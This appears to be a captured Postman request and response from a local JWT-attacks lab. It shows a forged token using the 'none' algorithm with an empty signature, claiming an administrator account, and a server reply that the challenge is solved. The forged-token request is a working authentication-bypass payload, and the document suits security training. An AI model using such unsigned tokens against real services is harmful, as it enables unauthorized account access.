 HTTP JWT-attacks Copy > none > none-send-token Save Share
POST https://127.0.0.1/jwt/none Send
Docs Params Authorization Headers 8 Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Schema Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
eyJhY2NvdW50IjoiYWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzk1Mzc5ODkwLCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers 7 Test Results 200 OK • 16 ms • 465 B • Load test e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "administrator",
10 "role": "User",
11 "iat": 1795379890,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }